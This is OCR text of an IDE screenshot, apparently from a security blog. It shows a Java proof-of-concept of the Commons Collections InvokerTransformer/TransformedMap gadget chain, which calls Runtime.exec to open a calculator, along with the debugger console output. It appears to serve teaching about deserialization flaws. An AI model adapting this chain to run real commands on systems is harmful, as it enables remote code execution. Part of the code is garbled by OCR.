 vulnTest src main java org example App main
1: Project
pom.xml (vulnTest) App.java BadAttributeValueExpException.java ChainedTransformer.class TransformedMap d.java InvokerTransformer.class Consta
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class App {
13
14 public static void main(String[] args) {
15 // 构造链
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class ]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
21 };
22
23 Transformer transformerChain = new ChainedTransformer(transformers);
24
25 Map innerMap = new HashMap();
26 innerMap.put("1", "2");
27 // 给予map数据转化链
28 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
29 // 修改内容触发
30 outerMap.put("4", "5");
31 }
32 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57722', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:57722', transport: 'socket'
Process finished with exit code 0
initsec blog.gm7.org